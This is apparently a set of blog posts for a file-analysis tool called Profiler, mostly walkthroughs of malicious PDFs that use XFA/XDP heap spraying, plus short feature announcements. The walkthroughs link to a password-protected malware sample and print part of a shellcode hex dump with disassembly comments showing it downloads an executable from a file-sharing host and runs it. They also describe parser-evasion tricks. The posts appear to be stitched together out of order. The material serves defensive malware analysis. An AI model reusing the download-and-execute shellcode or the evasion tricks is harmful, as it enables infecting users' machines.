 If you want to follow hands-on the analysis, this is the link to the malware sample (password: infected29A).  Also make sure to update Profiler to the current 2.6.2 version! Let’s open the Zip archive. The first thing we notice is that the file has been incorrectly identified as CFBF. But as such is not the case, we simply go to the decompressed stream in the Zip archive (or to the CFBF document, it doesn’t matter), position the cursor to the start of the file and press Ctrl+E. We select the PDF format and then open the newly created embedded file in the hierarchy. What we’ll notice by looking at the summary is that a stream failed to decompress, because it hit the memory limit. A tool-tip informs us that we can tweak this limit from the settings. So let’s click on “Go to report” in the tool-bar. This will bring us to the main window. From there we can go to the settings and increase the limit. In our case, 100 MBs are enough, since the stream which failed to decompress is approximately 90 MBs. Let’s click on “Save settings”, click on “Computer Scan” and then back to our file.  Just for the sake of cleanliness, we can also select the mistakenly identified CFBF embedded file and press “Delete”, in order to remove it from the analysis. We are informed by the summary that the PDF contains an interactive form and, in fact, we can already see the XDP as child of the PDF.  We could directly proceed with the analysis of the XFA, but let’s just step back a second to analyze a trick this malware uses to break automatic analysis. The XFA is contained in the object 1.0 of the PDF. Let’s go with the cursor to the stream part of the object (the one in turquoise), then let’s open the context menu and click on “Ranges->Select continuous range” (alternatively Ctrl+Alt+A). This will select the stream data of the object. Let’s now press Ctrl+T to invoke the filters and apply the unpack/zlib filter. If we now click on “Preview”, we’ll notice that an error is reported. The stream is still decompressed, but it also reports an error. This is one of the trick this malware uses to break automatic analysis: the ZLib stream is corrupted at the very end. Let’s now open the XFA.  Immediately we can see another simple trick to fool identification of the XDP: a newline byte at the start. The field name is aptly named “ImageCrash”. Let’s now press Ctrl+E and click on the “Filters” button. 00000050 20 01 EB E3 34 49 8B 34 8B 01 EE 31 FF 31 C0 FC ....4I.4...1.1..
00000090 5F 81 EF 98 FF FF FF EB 05 E8 ED FF FF FF 68 8E _.............h.
000000D0 56 0C 52 57 51 FF D0 68 98 FE 8A 0E 53 E8 5B FF V.RWQ..h....S.[. 000000E0 FF FF 41 51 56 FF D0 68 7E D8 E2 73 53 E8 4B FF ..AQV..h~..sS.K. 000000F0 FF FF FF D0 63 6D 64 2E 65 78 65 20 2F 63 20 20 ....cmd.exe./c..
00000100 61 2E 65 78 65 00 68 74 74 70 3A 2F 2F 67 65 2E a.exe.http://ge. But let’s analyze it anyway. Let’s press Ctrl+A and then Ctrl+R.  Let’s execute the action “Debug->Shellcode to executable” to debug the shellcode with a debugger like OllyDbg.  ; download file from "hxxp://ge.tt/2r4Sf9c2" and save it as "a.exe"
; call WinExec on "a.exe"
You can also download the Profiler project with the complete analysis already performed (same password: infected29A). Please notice, you’ll be prompted twice for the password: once for the project and once for the Zip archive. “XML Data Package (XDP) is an XML file format created by Adobe Systems in 2003.  It is intended to be an XML-based companion to PDF. It allows PDF content and/or Adobe XML Forms Architecture (XFA) resources to be packaged within an XML container. XDP is XML 1.0 compliant.  The XDP may be a standalone document or it may in turn be carried inside a PDF document. So I’ll use the occasion to show the reversing of a nice PDF with all the goodies. Let’s open the suspicious PDF.  The PDF is already heavily flagged by Profiler, as it contains many suspicious features. If we take a look, just out of curiosity, at the object 8 of the PDF we will notice that the XDP data contains a bogus endstream keyword to fool the parsers of security solutions. Profiler handles this correctly, so we don’t have to do anything, just worth mentioning.  Let’s take a look at the raw XDP data. As you can see, it is completely unreadable because of the XML escaped characters. Even this is not really important for us, since the XML parser of Profiler handles this automatically, again just worth mentioning.  So let’s open directly the embedded XDP child and we can see a readable and nicely indented XML. The code is quite easy to understand although it’s obfuscated. It takes a value straight from the XDP, processes it and then calls eval on it. What it does is basically to spray the heap using an array.  It changes the payload based on the version of Adobe Reader. The version is retrieved by calling the _l5 function. Now we could just examine the _l1 or _l2 payloads directly, but just to make sure I let the code generate a spray portion. So I changed the code accordingly and avoided to actually spray a lot of data. The final print will give us the payload in memory. We can copy the just the initial part, avoiding the padding.  Let’s paste the string into a text editor in Profiler and then Ctrl+R->Hex string to bytes.  If we look at the payload, we can see that the beginning (the marked portion) looks like ROP code. So in order to avoid looking for the gadgets in memory, let’s skip the ROP as it most likely is only going to jump to the actual shellcode. Let’s assume that is the case and thus focus on the data which follows. We can see a web address at the end of the data.  So we could just assume that the shellcode downloads an executable and runs it. But just for the sake of completeness, let’s analyze it.  We can of course disassemble the shellcode by applying a filter to it (Ctrl+T->x86 disasm).  But what we’ll do is to use a debugger via Ctrl+R->Shellcode to execute. This way we can quickly step through what it does. So yes, in the end it just downloads the file from the address we’ve seen and tries to execute it, then tries to register it as a COM object. Some AV-evasion techniques are also present.  In the upcoming 0.8.0 version of the Profiler it will be possible to print out the matches of PDF object searches. This comes very handy during analysis if we want to know, for instance, all values for a given key. The option can be activated in the initial configuration dialog. In this case we’re going to search for URI keys (which specify links).  URI search has also been added as a predefined search.  The upcoming version 0.7.9 of the Profiler features support for the still to be publicly released PDF symmetric encryption revision 6. While the PDF specifications are not yet freely available, Adobe has already started supporting the new standard. This is part of our effort of keeping the product up-to-date with the latest standards.  The soon to be released version 0.7.4 of the Profiler features a useful PDF object search functionality. The introduction of this feature was possible thanks to the newly introduced parameters API and format specific actions.  But it’s also possible to perform custom dictionary searches. Matches can be tagged and highlighted. Also new searches can be performed without resetting previous matches. In fact, in the screenshot below we can observe two different type of matches.